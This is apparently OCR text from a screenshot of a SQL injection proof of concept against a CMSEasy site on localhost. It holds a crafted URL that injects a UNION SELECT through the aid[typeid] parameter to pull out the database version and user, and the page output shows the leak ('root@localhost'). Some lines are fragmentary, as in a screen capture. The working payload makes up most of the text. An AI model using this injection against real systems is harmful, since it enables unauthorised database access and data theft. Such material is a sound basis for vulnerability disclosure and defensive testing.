 URL
http://localhost/cmseasynew/uploads/index.php?case=archive&act=orders&aid[typeid%60%3d1%20UNION%20SELECT
/**/1,2,3,concat(version(),user()),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58 from cmseasy_archive ORDER BY
RL
1%23]=1
te
Enable Post data Enable Referrer
在线支付
产品
名
称:
5.1.28-rc-communityroot@localhost
产品
价
格:
35 元
订购
数
1